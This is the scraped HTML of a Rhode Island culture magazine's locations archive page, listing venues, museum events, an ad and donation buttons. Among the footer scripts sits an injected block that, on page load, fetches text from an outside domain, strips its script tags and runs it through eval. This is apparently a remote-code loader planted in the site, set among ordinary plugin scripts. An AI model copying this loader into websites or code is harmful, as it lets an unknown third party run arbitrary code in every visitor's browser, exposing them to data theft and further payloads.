	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
	<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					  <div class="flexgrid">
                     <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                     <a href='http://motifri.com/events' class='entry-title stufftodo' alt='Events'><h2 class='entry-title stufftodo'>Events:</h2></a><ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-court-art-in-play/" rel="bookmark">The Court: Art in Play</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 24, 2025</span> - <span class="tribe-event-date-end">April 26, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-flower-the-labor-and-the-sea/" rel="bookmark">The Flower, The Labor, and The Sea</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 27, 2025</span> - <span class="tribe-event-date-end">June 28, 2026</span></span></li></ul><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Court: Art in Play","description":"","url":"https://motifri.com/event/the-court-art-in-play/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T00:00:00-04:00","endDate":"2026-04-26T23:59:59-04:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Flower, The Labor, and The Sea","description":"","url":"https://motifri.com/event/the-flower-the-labor-and-the-sea/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-27T00:00:00-04:00","endDate":"2026-06-28T23:59:59-04:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
--></div>
<div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="entry-content archive">
							<h1>Archives: <span>Locations</span></h1><p><p>Display locations on your blog.</p>
</p>						</div><!--.entry-content-->
						<div class="archive">
							
								<article id="post-23967" class="entry-preview post-23967 location type-location status-publish hentry">
    <div class="category-block category-"><a class="category-block" href="https://motifri.com/category/"></a></div>

	<hr class="sep" />
			<ul class="entry-meta">
																<li class="entry-meta-comments">
					<a href="https://motifri.com/locations/cumberland-public-library-16/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/locations/cumberland-public-library-16/">
		<h2 class="entry-title">Cumberland Public Library</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/locations/cumberland-public-library-16/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-23675" class="entry-preview post-23675 location type-location status-publish hentry">
    <div class="category-block category-"><a class="category-block" href="https://motifri.com/category/"></a></div>

	<hr class="sep" />
			<ul class="entry-meta">
																<li class="entry-meta-comments">
					<a href="https://motifri.com/locations/cumberland-public-library-8/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/locations/cumberland-public-library-8/">
		<h2 class="entry-title">Cumberland Public Library</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/locations/cumberland-public-library-8/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-23604" class="entry-preview post-23604 location type-location status-publish hentry">
    <div class="category-block category-"><a class="category-block" href="https://motifri.com/category/"></a></div>

	<hr class="sep" />
			<ul class="entry-meta">
																<li class="entry-meta-comments">
					<a href="https://motifri.com/locations/providence-childrens-museum-2/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/locations/providence-childrens-museum-2/">
		<h2 class="entry-title">Providence Children&#8217;s Museum</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/locations/providence-childrens-museum-2/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-23356" class="entry-preview post-23356 location type-location status-publish hentry">
    <div class="category-block category-"><a class="category-block" href="https://motifri.com/category/"></a></div>

	<hr class="sep" />
			<ul class="entry-meta">
																<li class="entry-meta-comments">
					<a href="https://motifri.com/locations/as220-2/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/locations/as220-2/">
		<h2 class="entry-title">AS220</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/locations/as220-2/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-21126" class="entry-preview post-21126 location type-location status-publish hentry">
    <div class="category-block category-"><a class="category-block" href="https://motifri.com/category/"></a></div>

	<hr class="sep" />
			<ul class="entry-meta">
																<li class="entry-meta-comments">
					<a href="https://motifri.com/locations/aurora-providence/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/locations/aurora-providence/">
		<h2 class="entry-title">Aurora Providence</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/locations/aurora-providence/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-18661" class="entry-preview post-18661 location type-location status-publish hentry">
    <div class="category-block category-"><a class="category-block" href="https://motifri.com/category/"></a></div>

	<hr class="sep" />
			<ul class="entry-meta">
																<li class="entry-meta-comments">
					<a href="https://motifri.com/locations/bean-leaf-3/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/locations/bean-leaf-3/">
		<h2 class="entry-title">Bean &#038; Leaf</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/locations/bean-leaf-3/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-22768" class="entry-preview post-22768 location type-location status-publish hentry">
    <div class="category-block category-"><a class="category-block" href="https://motifri.com/category/"></a></div>

	<hr class="sep" />
			<ul class="entry-meta">
																<li class="entry-meta-comments">
					<a href="https://motifri.com/locations/bellevue-house/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/locations/bellevue-house/">
		<h2 class="entry-title">Bellevue House</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/locations/bellevue-house/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-8843" class="entry-preview post-8843 location type-location status-publish hentry">
    <div class="category-block category-"><a class="category-block" href="https://motifri.com/category/"></a></div>

	<hr class="sep" />
			<ul class="entry-meta">
																<li class="entry-meta-comments">
					<a href="https://motifri.com/locations/bulkeley-house-saloon/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/locations/bulkeley-house-saloon/">
		<h2 class="entry-title">Bulkeley House Saloon</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/locations/bulkeley-house-saloon/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-23191" class="entry-preview post-23191 location type-location status-publish hentry">
    <div class="category-block category-"><a class="category-block" href="https://motifri.com/category/"></a></div>

	<hr class="sep" />
			<ul class="entry-meta">
																<li class="entry-meta-comments">
					<a href="https://motifri.com/locations/goff-memorial-hall-2/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/locations/goff-memorial-hall-2/">
		<h2 class="entry-title">Goff Memorial Hall</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/locations/goff-memorial-hall-2/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-23465" class="entry-preview post-23465 location type-location status-publish hentry">
    <div class="category-block category-"><a class="category-block" href="https://motifri.com/category/"></a></div>

	<hr class="sep" />
			<ul class="entry-meta">
																<li class="entry-meta-comments">
					<a href="https://motifri.com/locations/manchester-65-4/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/locations/manchester-65-4/">
		<h2 class="entry-title">Manchester 65</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/locations/manchester-65-4/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text"></h2>
									<div class="nav-links archive-navigation">
										
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://motifri.com/locations/page/2/"><span class="meta-nav screen-reader-text">Page</span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://motifri.com/locations/page/152/"><span class="meta-nav screen-reader-text">Page</span>152</a>
<a class="next page-numbers" href="https://motifri.com/locations/page/2/">Next</a></div>
	</nav>									</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div><!--.archive-->
					</div>
                    <div class="rightcolumn">						  
						  							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
						  
						  
						  </div>
                    </div>
                    <!--.main-content-->
                    </div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"078e746eec"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9
body_size: 5660
content:
.screen-reader-text {
	display: none;
}
.alignleft {
	float: left!important;
	padding: 15px!important;
}
.mc_var_label {
	width: 40%;
	display: inline-block;
}
.fb-like {
	margin-top: 10px;
}
.mc_custom_border_hdr {
	padding-top:8px;
}
.newsletter {
	display: block;
	clear: both;
}
.mc_input {
	background: transparent;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	border-bottom: 1px solid #333;
	display: inline-block;
	width: 58%;
}
#mc_signup_submit {
	background: transparent;
	border: 1px solid #333;
	float: right;
	padding: 3px;
	margin-top: 20px;
	margin-bottom: 20px;
}
.mergeRow, #mc-indicates-required {
	display: none!important;
}
.mc-indicates-required {
	display:none!important;
}
a:hover {
	text-decoration: none!important;
}
ul.ecs-event-list {
	list-style: none!important;
	padding: 0;
}
ul.submenu * > li {
	list-style: none!important;
}
a {
